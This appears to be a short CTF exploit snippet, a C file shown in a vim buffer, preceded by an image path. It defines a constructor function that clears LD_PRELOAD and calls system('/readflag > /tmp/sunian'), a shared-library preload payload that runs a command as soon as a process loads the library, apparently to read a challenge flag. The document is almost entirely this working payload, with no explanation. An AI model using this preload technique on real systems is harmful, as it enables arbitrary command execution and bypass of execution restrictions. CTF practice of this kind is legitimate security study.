 #include <stdio.h>
#include <unistd.h>
#include <stdio.h>
__attribute__ ((__constructor__)) void angel (void){
    unsetenv("LD_PRELOAD");
    system("/readflag > /tmp/sunian");
}
~
~
~
~
:wq